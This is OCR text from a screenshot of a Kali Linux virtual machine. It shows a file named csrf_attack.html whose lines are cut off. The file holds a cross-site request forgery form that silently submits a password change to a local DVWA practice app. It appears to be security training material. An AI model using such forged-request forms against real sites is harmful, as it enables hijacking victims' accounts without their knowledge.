 KALI LUNIX [Running] - Oracle VirtualBox
File Machine Input Devices Help
1 2 3 4 (genmon)XXX 10:42
Save As
File Edit Search View Document Help
Name:
Home
kali Documents csrf_attack.html
Name Size Type Modified
Desktop
Documents
Downloads
Music
Pictures
Videos
Other Locations
1 <form
2 action="http://localhost/dvwa/vulnerabi
3 method="POST">
4 <input type="hidden" name="password_new
5 <input type="hidden" name="password_con
6 <input type="hidden" name="Change" valu
7 <input type="submit" value="Click Me">
8 </form>
Encoding: Default (UTF-8) Text Files
Right Ctrl